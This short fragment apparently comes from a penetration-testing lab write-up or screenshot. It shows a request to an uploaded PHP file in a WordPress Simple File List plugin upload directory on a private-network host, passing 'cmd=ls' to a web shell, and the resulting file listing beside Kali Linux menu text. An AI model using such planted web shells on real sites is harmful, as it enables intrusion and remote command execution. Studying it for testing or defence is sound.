 192.168.231.105//wp-content/uploads/simple-file-list/3068.php?cmd=ls;
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
3068.php Simple-File-List.pdf index.html